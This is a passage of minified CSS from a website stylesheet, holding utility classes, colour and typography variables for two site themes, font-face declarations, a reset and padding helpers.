.5rem!important;column-gap:2.5rem!important}.\!u-gap-y-16{row-gap:6rem!important}.u-space-x-6>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1.5rem*var(--tw-space-x-reverse));margin-left:calc(1.5rem*(1 - var(--tw-space-x-reverse)))}.u-space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(0.75rem*var(--tw-space-x-reverse));margin-left:calc(0.75rem*(1 - var(--tw-space-x-reverse)))}.u-self-start{align-self:flex-start}.u-self-center{align-self:center}.u-overflow-auto{overflow:auto}.\!u-overflow-auto{overflow:auto!important}.u-overflow-hidden{overflow:hidden}.\!u-overflow-hidden{overflow:hidden!important}.u-overflow-visible{overflow:visible}.\!u-overflow-visible{overflow:visible!important}.u-overflow-x-auto{overflow-x:auto}.u-overflow-x-hidden{overflow-x:hidden}.u-overflow-x-scroll{overflow-x:scroll}.u-overflow-y-scroll{overflow-y:scroll}.u-whitespace-normal{white-space:normal}.u-whitespace-nowrap{white-space:nowrap}.u-break-words{overflow-wrap:break-word}.u-rounded-full{border-radius:9999px}.u-rounded{border-radius:.25rem}.u-rounded-\[9999px\]{border-radius:9999px}.u-rounded-\[50\%\]{border-radius:50%}.u-rounded-\[3\.75rem\]{border-radius:3.75rem}.u-rounded-\[0\.25rem\]{border-radius:.25rem}.\!u-rounded-none{border-radius:0!important}.u-rounded-md{border-radius:.375rem}.u-rounded-t{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.u-rounded-tr-\[6\.25rem\]{border-top-right-radius:6.25rem}.u-rounded-tl-full{border-top-left-radius:9999px}.u-rounded-bl-full{border-bottom-left-radius:9999px}.u-rounded-tr-full{border-top-right-radius:9999px}.u-rounded-br-full{border-bottom-right-radius:9999px}.\!u-rounded-tl-\[13\%\]{border-top-left-radius:13%!important}.u-border{border-width:1px}.u-border-b{border-bottom-width:1px}.u-border-l{border-left-width:1px}.u-border-t{border-top-width:1px}.u-border-r{border-right-width:1px}.u-border-l-\[1px\]{border-left-width:1px}.u-border-b-\[2px\]{border-bottom-width:2px}.u-border-b-\[1px\]{border-bottom-width:1px}.u-border-solid{border-style:solid}.u-border-none{border-style:none}.u-border-red-400{--tw-border-opacity:1;border-color:rgb(248 113 113/var(--tw-border-opacity))}.u-border-red-500{--tw-border-opacity:1;border-color:rgb(239 68 68/var(--tw-border-opacity))}.u-border-primary-600{border-color:var(--color-primary-600,#003e51)}.u-border-grayscale-200{border-color:var(--color-grayscale-200,#f2f2f2)}.u-border-grayscale-300{border-color:var(--color-grayscale-300,#dadad9)}.u-border-grayscale-400{border-color:var(--color-grayscale-400,#a7a7a7)}.u-border-b-neutrals-primary-900{border-bottom-color:var(--color-neutrals-primary-900,#f7b05b)}.u-bg-neutrals-primary-600{background-color:var(--color-neutrals-primary-600,#ffdda1)}.u-bg-primary-300{background-color:var(--color-primary-300,#789da9)}.u-bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.u-bg-red-100{--tw-bg-opacity:1;background-color:rgb(254 226 226/var(--tw-bg-opacity))}.\!u-bg-\[\#F4EAE3\]{--tw-bg-opacity:1!important;background-color:rgb(244 234 227/var(--tw-bg-opacity))!important}.u-bg-grayscale-100{background-color:var(--color-grayscale-100,#fff)}.u-bg-\[\#F4EAE3\]{--tw-bg-opacity:1;background-color:rgb(244 234 227/var(--tw-bg-opacity))}.u-bg-primary-600{background-color:var(--color-primary-600,#003e51)}.u-bg-red-500{--tw-bg-opacity:1;background-color:rgb(239 68 68/var(--tw-bg-opacity))}.\!u-bg-nwoCarouselBg{--tw-bg-opacity:1!important;background-color:rgb(238 243 244/var(--tw-bg-opacity))!important}.u-bg-nwoCarouselBg{--tw-bg-opacity:1;background-color:rgb(238 243 244/var(--tw-bg-opacity))}.u-bg-neutrals-secondary-300{background-color:var(--color-neutrals-secondary-300,#ffdfd0)}.u-bg-primary-900{background-color:var(--color-primary-900,#001f28)}.u-bg-primary-800{background-color:var(--color-primary-800,#003241)}.u-bg-transparent{background-color:transparent}.u-bg-\[\#A9A19A\]{--tw-bg-opacity:1;background-color:rgb(169 161 154/var(--tw-bg-opacity))}.u-bg-neutrals-primary-300{background-color:var(--color-neutrals-primary-300,#f2f2f2)}.u-bg-\[rgba\(0\,0\,0\,0\.5\)\]{background-color:rgba(0,0,0,.5)}.u-bg-\[color\:var\(--emphasis-color\)\]{background-color:var(--emphasis-color)}.u-bg-grayscale-300{background-color:var(--color-grayscale-300,#dadad9)}.u-bg-secondary-800{background-color:var(--color-secondary-800,#059495)}.u-bg-red-400{--tw-bg-opacity:1;background-color:rgb(248 113 113/var(--tw-bg-opacity))}.\!u-bg-grayscale-100{background-color:var(--color-grayscale-100,#fff)!important}.u-bg-\[rgba\(0\,0\,0\,\.5\)\]{background-color:rgba(0,0,0,.5)}.u-bg-\[\#EBEBEB\]{--tw-bg-opacity:1;background-color:rgb(235 235 235/var(--tw-bg-opacity))}.\!u-bg-primary-800{background-color:var(--color-primary-800,#003241)!important}.u-bg-cover{background-size:cover}.u-bg-center{background-position:50%}.u-bg-no-repeat{background-repeat:no-repeat}.u-bg-repeat-x{background-repeat:repeat-x}.u-fill-current{fill:currentColor}.u-fill-neutrals-primary-300{fill:var(--color-neutrals-primary-300,#f2f2f2)}.u-fill-secondary-800{fill:var(--color-secondary-800,#059495)}.u-object-contain{-o-object-fit:contain;object-fit:contain}.u-object-cover{-o-object-fit:cover;object-fit:cover}.u-object-center{-o-object-position:center;object-position:center}.u-object-top{-o-object-position:top;object-position:top}.u-p-8{padding:2rem}.u-p-10{padding:2.5rem}.u-p-6{padding:1.5rem}.u-p-4{padding:1rem}.u-p-16{padding:6rem}.u-p-5{padding:1.25rem}.u-p-1{padding:.25rem}.u-py-4{padding-top:1rem;padding-bottom:1rem}.u-py-15{padding-top:5rem;padding-bottom:5rem}.u-px-4{padding-left:1rem;padding-right:1rem}.u-py-3{padding-top:.75rem;padding-bottom:.75rem}.u-py-2{padding-top:.5rem;padding-bottom:.5rem}.u-py-1{padding-top:.25rem;padding-bottom:.25rem}.u-px-2{padding-left:.5rem;padding-right:.5rem}.u-px-3{padding-left:.75rem;padding-right:.75rem}.u-py-5{padding-top:1.25rem;padding-bottom:1.25rem}.\!u-px-7{padding-left:1.75rem!important;padding-right:1.75rem!important}.u-py-10{padding-top:2.5rem;padding-bottom:2.5rem}.u-px-7{padding-left:1.75rem;padding-right:1.75rem}.u-py-8{padding-top:2rem;padding-bottom:2rem}.u-py-20{padding-top:10rem;padding-bottom:10rem}.u-py-18{padding-top:8rem;padding-bottom:8rem}.u-py-9{padding-top:2.25rem;padding-bottom:2.25rem}.u-px-5{padding-left:1.25rem;padding-right:1.25rem}.u-py-6{padding-top:1.5rem;padding-bottom:1.5rem}.u-px-10{padding-left:2.5rem;padding-right:2.5rem}.u-py-\[0\.625rem\]{padding-top:.625rem;padding-bottom:.625rem}.u-px-\[1\.6875rem\]{padding-left:1.6875rem;padding-right:1.6875rem}.u-px-14{padding-left:4rem;padding-right:4rem}.u-py-14{padding-top:4rem;padding-bottom:4rem}.u-py-7{padding-top:1.75rem;padding-bottom:1.75rem}.\!u-py-0{padding-top:0!important;padding-bottom:0!important}.u-py-11{padding-top:2.75rem;padding-bottom:2.75rem}.u-pb-21{padding-bottom:11rem}.u-pb-10{padding-bottom:2.5rem}.u-pb-15{padding-bottom:5rem}.u-pt-8{padding-top:2rem}.u-pb-14{padding-bottom:4rem}.u-pt-14{padding-top:4rem}.u-pb-4{padding-bottom:1rem}.u-pt-9{padding-top:2.25rem}.u-pb-9{padding-bottom:2.25rem}.u-pt-2{padding-top:.5rem}.u-pl-14{padding-left:4rem}.\!u-pb-\[4rem\]{padding-bottom:4rem!important}.u-pb-13{padding-bottom:3.5rem}.\!u-pl-6{padding-left:1.5rem!important}.\!u-pr-10{padding-right:2.5rem!important}.u-pb-20{padding-bottom:10rem}.u-pt-15{padding-top:5rem}.\!u-pl-10{padding-left:2.5rem!important}.u-pt-20{padding-top:10rem}.u-pb-3{padding-bottom:.75rem}.u-pr-18{padding-right:8rem}.u-pr-5{padding-right:1.25rem}.u-pr-12{padding-right:3rem}.u-pt-6{padding-top:1.5rem}.u-pr-15{padding-right:5rem}.u-pr-7{padding-right:1.75rem}.u-pl-6{padding-left:1.5rem}.u-pr-10{padding-right:2.5rem}.u-pt-18{padding-top:8rem}.u-pl-10{padding-left:2.5rem}.u-pl-4{padding-left:1rem}.u-pr-2{padding-right:.5rem}.u-pl-0{padding-left:0}.u-pr-\[5\.5rem\]{padding-right:5.5rem}.u-pt-\[3px\]{padding-top:3px}.u-pl-8{padding-left:2rem}.u-pl-3{padding-left:.75rem}.u-text-left{text-align:left}.u-text-center{text-align:center}.u-text-right{text-align:right}.u-font-secondary{font-family:var(--fontfamily-secondary,"predige rounded")}.u-font-primary{font-family:var(--fontfamily-primary,"bozon")}.u-text-northwood-h1{font-size:4.375rem;line-height:1.08;font-weight:700}.u-text-northwood-h2{font-size:2.8125rem;line-height:1.11;font-weight:700}.u-text-northwood-h3{font-size:2.1875rem;line-height:1.29;font-weight:700}.u-text-northwood-h4{font-size:1.5625rem;line-height:1.4;font-weight:600}.u-text-northwood-h5{font-size:1.375rem;line-height:1.45;font-weight:700}.u-text-northwood-h6{font-size:1rem;line-height:1.5;font-weight:900}.u-text-northwood-overline{font-size:1rem;line-height:1;letter-spacing:.125rem;font-weight:700}.u-text-northwood-sub1{font-size:1.375rem;line-height:1.45}.u-text-northwood-sub2{font-size:1.125rem;line-height:1.33;font-weight:700}.u-text-northwood-body1{font-size:1.125rem;line-height:1.77}.u-text-northwood-body2{font-size:1rem;line-height:1.75;font-weight:400}.u-text-northwood-caption{font-size:.625rem;line-height:1.8}.u-text-northwood-button{font-size:.875rem;line-height:1.25;font-weight:600}.u-text-northwood-nav{font-size:.6875rem;line-height:1.1;font-weight:500}.u-text-northwood-legal{font-size:.875rem;line-height:1.5}.u-text-goballantyne-h1{font-size:4.25rem;line-height:.7}.u-text-goballantyne-h2{font-size:2.5rem;line-height:1.2}.u-text-goballantyne-h3{font-size:1.75rem;line-height:1.32}.u-text-goballantyne-h4{font-size:2.25rem;line-height:1;font-weight:700}.u-text-goballantyne-h5{font-size:1.5rem;line-height:1.33;font-weight:500}.u-text-goballantyne-h6{font-size:1.375rem;line-height:1}.u-text-goballantyne-overline{font-size:1rem;line-height:1;letter-spacing:.125rem;font-weight:700}.u-text-goballantyne-sub1{font-size:1.75rem;line-height:1.7}.u-text-goballantyne-sub2{font-size:1.125rem;line-height:1.33;font-weight:600}.u-text-goballantyne-body1{font-size:1rem;line-height:2;letter-spacing:.125rem}.u-text-goballantyne-body2{font-size:1rem;line-height:1.75}.u-text-goballantyne-caption{font-size:.875rem;line-height:1.64}.u-text-goballantyne-button{font-size:.875rem;line-height:.85;font-weight:700}.u-text-goballantyne-nav{font-size:.9375rem;line-height:1.6;font-weight:500}.u-text-goballantyne-subnav{font-size:.625rem;line-height:1}.u-text-goballantyne-legal{font-size:.875rem;line-height:2.15}.u-text-2xl{font-size:1.5rem;line-height:2rem}.u-text-sm{font-size:.875rem;line-height:1.25rem}.u-text-3xl{font-size:1.875rem;line-height:2.25rem}.\!u-text-base{font-size:1rem!important}.u-text-xs{font-size:.75rem;line-height:1rem}.u-text-base{font-size:1rem}.u-text-\[1\.5625rem\]{font-size:1.5625rem}.u-text-5xl{font-size:3rem;line-height:1}.u-text-\[1\.75rem\]{font-size:1.75rem}.u-text-\[1\.25rem\],.u-text-xl{font-size:1.25rem}.u-text-xl{line-height:1.75rem}.u-text-4xl{font-size:2.25rem;line-height:2.5rem}.u-text-\[1\.125rem\]{font-size:1.125rem}.u-text-\[\.75rem\]{font-size:.75rem}.u-text-\[10px\]{font-size:10px}.u-text-lg{font-size:1.125rem;line-height:1.75rem}.u-text-\[2rem\]{font-size:2rem}.u-text-\[1\.375rem\]{font-size:1.375rem}.u-text-\[0\.625rem\]{font-size:.625rem}.u-text-\[3rem\]{font-size:3rem}.u-font-bold{font-weight:700}.u-font-semibold{font-weight:600}.u-font-normal{font-weight:400}.\!u-font-normal{font-weight:400!important}.u-font-medium{font-weight:500}.u-font-extrabold{font-weight:800}.u-uppercase{text-transform:uppercase}.\!u-capitalize{text-transform:capitalize!important}.u-capitalize{text-transform:capitalize}.u-italic{font-style:italic}.u-leading-tight{line-height:1.25}.u-leading-\[1\.75\]{line-height:1.75}.u-leading-\[2rem\]{line-height:2rem}.u-leading-\[1\.4\]{line-height:1.4}.u-leading-\[1\.5\]{line-height:1.5}.u-leading-\[2\]{line-height:2}.u-leading-\[1\.2\]{line-height:1.2}.u-leading-\[1\.45\]{line-height:1.45}.u-leading-6{line-height:1.5rem}.u-tracking-\[0\.0625rem\]{letter-spacing:.0625rem}.u-tracking-wide{letter-spacing:.025em}.u-tracking-widest{letter-spacing:.1em}.u-tracking-\[0\.1875rem\]{letter-spacing:.1875rem}.u-tracking-\[0\.15rem\]{letter-spacing:.15rem}.u-tracking-\[0\.125rem\]{letter-spacing:.125rem}.u-text-primary-900{color:var(--color-primary-900,#001f28)}.u-text-primary-800{color:var(--color-primary-800,#003241)}.u-text-primary-300{color:var(--color-primary-300,#789da9)}.u-text-red-700{--tw-text-opacity:1;color:rgb(185 28 28/var(--tw-text-opacity))}.u-text-red-500{--tw-text-opacity:1;color:rgb(239 68 68/var(--tw-text-opacity))}.u-text-primary-600{color:var(--color-primary-600,#003e51)}.u-text-grayscale-400{color:var(--color-grayscale-400,#a7a7a7)}.\!u-text-\[\#0f0f0f\]{--tw-text-opacity:1!important;color:rgb(15 15 15/var(--tw-text-opacity))!important}.u-text-grayscale-700{color:var(--color-grayscale-700,#001f28)}.u-text-\[\#0f0f0f\]{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity))}.u-text-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.u-text-\[\#6a6c14\]{--tw-text-opacity:1;color:rgb(106 108 20/var(--tw-text-opacity))}.u-text-grayscale-600{color:var(--color-grayscale-600,#222)}.u-text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.u-text-neutrals-secondary-800{color:var(--color-neutrals-secondary-800,#f15b60)}.u-text-\[\#708482\]{--tw-text-opacity:1;color:rgb(112 132 130/var(--tw-text-opacity))}.\!u-text-primary-300{color:var(--color-primary-300,#789da9)!important}.u-text-neutrals-secondary-300{color:var(--color-neutrals-secondary-300,#ffdfd0)}.u-text-grayscale-100{color:var(--color-grayscale-100,#fff)}.\!u-text-grayscale-100{color:var(--color-grayscale-100,#fff)!important}.u-text-neutrals-primary-900{color:var(--color-neutrals-primary-900,#f7b05b)}.\!u-text-primary-600{color:var(--color-primary-600,#003e51)!important}.u-text-neutrals-primary-300{color:var(--color-neutrals-primary-300,#f2f2f2)}.u-text-neutrals-secondary-600{color:var(--color-neutrals-secondary-600,#f47d44)}.\!u-text-secondary-600{color:var(--color-secondary-600,#70c7b1)!important}.u-text-secondary-800{color:var(--color-secondary-800,#059495)}.u-text-tertiary-600{color:var(--color-tertiary-600,#60c7de)}.u-text-tertiary-300{color:var(--color-tertiary-300,#b5dce4)}.u-text-neutrals-primary-800{color:var(--color-neutrals-primary-800,#febe10)}.u-text-grayscale-500{color:var(--color-grayscale-500,#3f3f3f)}.u-text-inherit{color:inherit}.\!u-text-neutrals-secondary-600{color:var(--color-neutrals-secondary-600,#f47d44)!important}.u-underline{-webkit-text-decoration-line:underline;text-decoration-line:underline}.u-opacity-100{opacity:1}.u-opacity-0{opacity:0}.u-opacity-60{opacity:.6}.u-opacity-50{opacity:.5}.\!u-opacity-0{opacity:0!important}.u-opacity-70{opacity:.7}.u-shadow-lg{--tw-shadow:0 10px 15px -3px rgb(0 0 0/0.1),0 4px 6px -4px rgb(0 0 0/0.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.u-outline-none{outline:2px solid transparent;outline-offset:2px}.u-transition-colors{transition-property:color,background-color,border-color,fill,stroke,-webkit-text-decoration-color;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,-webkit-text-decoration-color;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.u-transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.u-transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.u-delay-300{transition-delay:.3s}.u-duration-700{transition-duration:.7s}.u-duration-300{transition-duration:.3s}.u-duration-500{transition-duration:.5s}.u-duration-100{transition-duration:.1s}.u-duration-200{transition-duration:.2s}.u-duration-1000{transition-duration:1s}.\[--flow-space\:\.25rem\]{--flow-space:.25rem}.\!\[--flow-space\:0\]{--flow-space:0!important}.\[--gutter\:2rem\]{--gutter:2rem}.\[margin-block-start\:1\.5rem\!important\]{-webkit-margin-before:1.5rem!important;margin-block-start:1.5rem!important}.\[margin-block-start\:0\!important\]{-webkit-margin-before:0!important;margin-block-start:0!important}.\[transition\:right_100ms\2c bottom_100ms\]{transition:right .1s,bottom .1s}*,:after,:before{box-sizing:border-box}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font:inherit;font-size:100%;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block}ol[role=list],ul[role=list]{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}html:focus-within{scroll-behavior:smooth}body{min-height:100vh;text-rendering:optimizeSpeed;line-height:1.5}a:not([class]){-webkit-text-decoration-skip:ink;text-decoration-skip-ink:auto}img,picture{max-width:100%;display:block}button,input,select,textarea{font:inherit}@media(prefers-reduced-motion:reduce){html:focus-within{scroll-behavior:auto}*,:after,:before{-webkit-animation-duration:.01ms!important;animation-duration:.01ms!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important;transition-duration:.01ms!important;scroll-behavior:auto!important}}@font-face{font-family:garnett;font-weight:400;src:url(/dist/fonts/goballantyne/Garnett-Regular.woff) format("woff"),url(/dist/fonts/goballantyne/Garnett-Regular.otf) format("opentype"),url(/dist/fonts/goballantyne/Garnett-Regular.ttf) format("truetype")}@font-face{font-family:garnett;font-weight:400;font-style:italic;src:url(/dist/fonts/goballantyne/Garnett-RegularItalic.woff) format("woff"),url(/dist/fonts/goballantyne/Garnett-RegularItalic.otf) format("opentype"),url(/dist/fonts/goballantyne/Garnett-RegularItalic.ttf) format("truetype")}@font-face{font-family:garnett;font-weight:500;src:url(/dist/fonts/goballantyne/Garnett-Medium.woff) format("woff"),url(/dist/fonts/goballantyne/Garnett-Medium.otf) format("opentype"),url(/dist/fonts/goballantyne/Garnett-Medium.ttf) format("truetype")}@font-face{font-family:garnett;font-weight:600;src:url(/dist/fonts/goballantyne/Garnett-Semibold.woff) format("woff"),url(/dist/fonts/goballantyne/Garnett-Semibold.otf) format("opentype"),url(/dist/fonts/goballantyne/Garnett-Semibold.ttf) format("truetype")}@font-face{font-family:nord;font-weight:400;src:url(/dist/fonts/goballantyne/Nord-Regular.woff) format("woff"),url(/dist/fonts/goballantyne/Nord-Regular.otf) format("opentype"),url(/dist/fonts/goballantyne/Nord-Regular.ttf) format("truetype")}@font-face{font-family:nord;font-weight:700;src:url(/dist/fonts/goballantyne/Nord-Bold.woff) format("woff"),url(/dist/fonts/goballantyne/Nord-Bold.otf) format("opentype"),url(/dist/fonts/goballantyne/Nord-Bold.ttf) format("truetype")}@font-face{font-family:bozon;font-weight:400;src:url(/dist/fonts/northwoodoffice/Bozon-Regular.woff) format("woff"),url(/dist/fonts/northwoodoffice/Bozon-Regular.otf) format("opentype"),url(/dist/fonts/northwoodoffice/Bozon-Regular.ttf) format("truetype")}@font-face{font-family:bozon;font-weight:500;src:url(/dist/fonts/northwoodoffice/Bozon-DemiBold.woff) format("woff"),url(/dist/fonts/northwoodoffice/Bozon-DemiBold.otf) format("opentype"),url(/dist/fonts/northwoodoffice/Bozon-DemiBold.ttf) format("truetype")}@font-face{font-family:bozon;font-weight:700;src:url(/dist/fonts/northwoodoffice/Bozon-Bold.woff) format("woff"),url(/dist/fonts/northwoodoffice/Bozon-Bold.otf) format("opentype"),url(/dist/fonts/northwoodoffice/Bozon-Bold.ttf) format("truetype")}@font-face{font-family:bozon;font-weight:900;src:url(/dist/fonts/northwoodoffice/Bozon-ExtraBold.woff) format("woff"),url(/dist/fonts/northwoodoffice/Bozon-ExtraBold.otf) format("opentype"),url(/dist/fonts/northwoodoffice/Bozon-ExtraBold.ttf) format("truetype")}@font-face{font-family:predige rounded;font-weight:700;src:url(/dist/fonts/northwoodoffice/PredigeRounded-Bold.woff) format("woff"),url(/dist/fonts/northwoodoffice/PredigeRounded-Bold.otf) format("opentype"),url(/dist/fonts/northwoodoffice/PredigeRounded-Bold.ttf) format("truetype")}html{font-size:calc(.26786vw + .75893rem);scroll-behavior:smooth;scroll-padding-top:4.5rem}@media only screen and (min-width:90em){html{font-size:1rem}}body{background-color:var(--color-grayscale-100,#fff);color:var(--color-grayscale-800,#000);display:flex;flex-direction:column;overflow-x:hidden}body.b-body--locked{height:100vh;overflow-y:hidden}body[data-site=goballantyne],body[data-site=northwood]{color:var(--color-primary-800,#003241)}body[data-site=goballantyne]{background-color:var(--color-neutrals-primary-300,#f2f2f2)}strong{font-weight:700}sup{font-size:.5em;vertical-align:super}hr{--tw-bg-opacity:1;background-color:rgb(209 213 219/var(--tw-bg-opacity));border:0;height:1px;margin:0;width:100%}img{max-width:100%}a,button{cursor:pointer}a{color:var(--color-primary-800,#003241);text-decoration:none;transition:color .3s cubic-bezier(0,-.01,.76,1.1)}button{background:none;border:0;border-radius:0;padding:0}button:disabled{cursor:not-allowed!important;opacity:.5!important;pointer-events:all!important}button:disabled .b-icon{pointer-events:none}input,select,textarea{background:none;border:0;border-radius:0;cursor:pointer;font-size:16px;padding:0}input:-ms-expand,select:-ms-expand,textarea:-ms-expand{display:none}[type=radio]{border-radius:50%}[data-site=northwood] [type=checkbox]{height:1.5rem;width:1.5rem}[data-site=northwood] [type=checkbox]:checked,[data-site=northwood] [type=radio]:checked{background-color:var(--color-secondary-800,#059495);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 23 19'%3E%3Cpath d='M6.38 18.54L.41 12.57l1.99-1.99 3.98 3.98L20.31.64l1.99 1.99L6.38 18.54z' fill='%23fff'/%3E%3C/svg%3E");background-position:450% -40%;background-size:95%}[data-site=goballantyne] [type=checkbox]{border-radius:5px;height:1.5rem;width:1.5rem}[data-site=goballantyne] [type=checkbox]:checked,[data-site=goballantyne] [type=radio]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 16 16' fill='%23DE9D38' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.207 4.793a1 1 0 0 1 0 1.414l-5 5a1 1 0 0 1-1.414 0l-2-2a1 1 0 0 1 1.414-1.414L6.5 9.086l4.293-4.293a1 1 0 0 1 1.414 0z'/%3E%3C/svg%3E");background-color:var(--color-primary-800,#003241)}.c-autoGrid{display:grid;grid-template-columns:repeat(var(--auto-grid-placement,auto-fill),minmax(var(--auto-grid-min-item-size,16rem),1fr));gap:var(--gutter,2.5%)}.c-autoGrid--layout-1\/3{--auto-grid-min-item-size:22rem}.c-autoGrid--layout-50-50{--auto-grid-placement:auto-fit;--auto-grid-min-item-size:clamp(16rem,50vw,26rem)}.c-box{outline:.125rem solid transparent;outline-offset:-.125rem;padding:var(--box-padding,1rem)}.c-box--0{--box-padding:0px}@media only screen and (min-width:40rem){.c-box.sm\:c-box--0{--box-padding:0px}}@media only screen and (min-width:50rem){.c-box.md\:c-box--0{--box-padding:0px}}.c-box--1{--box-padding:0.25rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--1{--box-padding:0.25rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--1{--box-padding:0.25rem}}.c-box--2{--box-padding:0.5rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--2{--box-padding:0.5rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--2{--box-padding:0.5rem}}.c-box--3{--box-padding:0.75rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--3{--box-padding:0.75rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--3{--box-padding:0.75rem}}.c-box--4{--box-padding:1rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--4{--box-padding:1rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--4{--box-padding:1rem}}.c-box--5{--box-padding:1.25rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--5{--box-padding:1.25rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--5{--box-padding:1.25rem}}.c-box--6{--box-padding:1.5rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--6{--box-padding:1.5rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--6{--box-padding:1.5rem}}.c-box--7{--box-padding:1.75rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--7{--box-padding:1.75rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--7{--box-padding:1.75rem}}.c-box--8{--box-padding:2rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--8{--box-padding:2rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--8{--box-padding:2rem}}.c-box--9{--box-padding:2.25rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--9{--box-padding:2.25rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--9{--box-padding:2.25rem}}.c-box--10{--box-padding:2.5rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--10{--box-padding:2.5rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--10{--box-padding:2.5rem}}.c-box--11{--box-padding:2.75rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--11{--box-padding:2.75rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--11{--box-padding:2.75rem}}.c-box--12{--box-padding:3rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--12{--box-padding:3rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--12{--box-padding:3rem}}.c-box--13{--box-padding:3.5rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--13{--box-padding:3.5rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--13{--box-padding:3.5rem}}.c-box--14{--box-padding:4rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--14{--box-padding:4rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--14{--box-padding:4rem}}.c-box--15{--box-padding:5rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--15{--box-padding:5rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--15{--box-padding:5rem}}.c-box--16{--box-padding:6rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--16{--box-padding:6rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--16{--box-padding:6rem}}.c-box--17{--box-padding:7rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--17{--box-padding:7rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--17{--box-padding:7rem}}.c-box--18{--box-padding:8rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--18{--box-padding:8rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--18{--box-padding:8rem}}.c-box--19{--box-padding:9rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--19{--box-padding:9rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--19{--box-padding:9rem}}.c-box--20{--box-padding:10rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--20{--box-padding:10rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--20{--box-padding:10rem}}.c-box--21{--box-padding:11rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--21{--box-padding:11rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--21{--box-padding:11rem}}.c-box--22{--box-padding:12rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--22{--box-padding:12rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--22{--box-padding:12rem}}.c-box--23{--box-padding:13rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--23{--box-padding:13rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--23{--box-padding:13rem}}.c-box--24{--box-padding:14rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--24{--box-padding:14rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--24{--box-padding:14rem}}.c-box--25{--box-padding:15rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--25{--box-padding:15rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--25{--box-padding:15rem}}.c-box--26{--box-padding:16rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--26{--box-padding:16rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--26{--box-padding:16rem}}.c-box--27{--box-padding:18rem}@media only screen and 